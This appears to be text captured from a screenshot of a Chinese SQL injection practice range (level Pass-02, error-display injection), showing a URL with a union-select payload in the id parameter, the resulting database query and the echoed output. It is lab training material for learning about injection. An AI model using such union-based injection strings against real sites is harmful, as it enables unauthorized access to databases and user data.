 掌控安全学院SQL注入靶场
不安全 | injectx1.lab.aqlab.cn:81/Pass-02/index.php?id=1%27%20and%201=2%20union%20select%201,2,3%23
php
y
应用 内部网址 威胁情报 加密解密 安全工具导航 电台项目 Python笔记 封神台-个人中心 XSS Platform 乌云网镜像 | 乌云... » 其他书签
掌控安全学院SQL注入靶场
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id='1' and 1=2 union select 1,2,3#'
查询结果:
Your Login name:2
Your Password:3
Copyright @ 2019 by 聂风